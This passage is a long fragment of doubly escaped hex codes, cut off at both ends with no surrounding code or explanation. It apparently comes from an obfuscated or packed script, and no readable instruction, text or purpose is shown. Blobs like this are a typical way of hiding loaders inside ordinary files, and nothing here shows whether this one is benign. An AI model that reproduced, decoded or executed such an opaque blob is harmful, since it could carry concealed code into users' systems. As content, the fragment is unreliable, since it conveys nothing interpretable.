5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5